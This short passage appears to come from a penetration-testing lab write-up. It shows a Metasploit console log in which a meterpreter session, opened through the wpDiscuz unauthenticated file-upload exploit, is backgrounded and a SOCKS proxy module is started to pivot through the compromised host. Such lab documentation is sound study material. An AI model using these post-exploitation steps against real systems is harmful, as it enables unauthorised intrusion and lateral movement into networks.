 [*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > use auxil
iary/server/socks/proxy
[-] No results from search
[-] Failed to load module: auxiliary/server/socks/proxy
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > use auxil
iary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set VERSION 4a
VERSION ⇒ 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server